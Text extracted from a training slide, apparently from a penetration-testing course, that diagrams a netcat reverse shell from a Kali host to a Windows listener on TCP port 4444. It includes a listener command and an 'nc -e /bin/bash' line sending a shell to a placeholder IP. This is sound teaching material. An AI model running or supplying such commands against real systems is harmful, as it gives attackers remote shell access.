 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444
Internal IP
(RFC 1918)
/bin/bash -> a.b.c.d:4444
ALICE
BOB
C:\Users\offsec>nc -nlvp 4444
root@kali:~# nc -nv a.b.c.d 4444 -e /bin/bash
Windows
Kali Linux